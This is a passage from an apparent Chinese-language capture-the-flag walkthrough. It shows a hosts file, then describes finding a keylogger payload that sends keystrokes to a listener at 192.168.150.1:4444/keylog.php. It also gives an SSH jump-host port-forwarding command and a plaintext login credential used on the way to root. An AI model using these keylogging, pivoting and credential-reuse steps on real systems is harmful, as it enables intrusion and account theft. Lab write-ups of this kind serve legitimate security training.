192.168.150.13 surfer.mofo.org
192.168.150.15 pass.mofo.org
192.168.150.1 admin.mofo.org
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
存在一个 pass.mofo.org 我们非常感兴趣,使用 curl 命令探测一下
在他的源代码中,我们找到了 payload
他会在有人在这个页面按下键盘时,将按下的键发送到
http://192.168.150.1:4444/keylog.php?key=
我们在本机上监听 4444 端口
拿到一系列字码
用 cyberchef 处理一下
然后我们用再通过跳板机代理一下
┌──(kali㉿kali)-[~]
└─$ ssh -J ctorres@10.10.10.44:2222 -N -L 5444:192.168.150.15:80 ctorres@192.168.150.1

我们之前可以看到与 ctorres 通信的用户叫做 Hugh janus 所以我们用 hjanus:isHi5CmhKNl9Tr0vVB 作为凭证登入
在这里我们可以拿到密码
成功拿到 root